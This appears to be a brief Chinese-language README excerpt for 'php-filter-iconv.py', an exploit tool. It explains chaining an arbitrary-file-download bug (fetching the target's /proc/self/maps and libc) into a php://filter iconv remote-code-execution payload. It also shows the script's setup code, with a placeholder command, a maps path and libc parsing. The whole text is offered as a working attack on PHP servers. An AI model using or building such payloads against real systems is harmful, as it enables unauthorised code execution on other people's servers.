 php-filter-iconv.py用法
通过任意文件下载获取目标的/proc/self/maps和libc-2.x.so，在本机和php-filter-iconv.py放在同目录，然后运行脚本即
可生成php://filter/的RCE payload，详细参数调整如下代码即可。
.......
maps_path = './maps'
cmd = 'echo 123 > 1.txt'
sleep_time = 1
padding = 20
if not os.path.exists(maps_path):
    exit("[-]no maps file")
regions = get_regions(maps_path)
heap, libc_info = get_symbols_and_addresses(regions)
libc_path = libc_info.path
print("[*]download: "+libc_path)
libc_path = './libc-2.23.so'
.......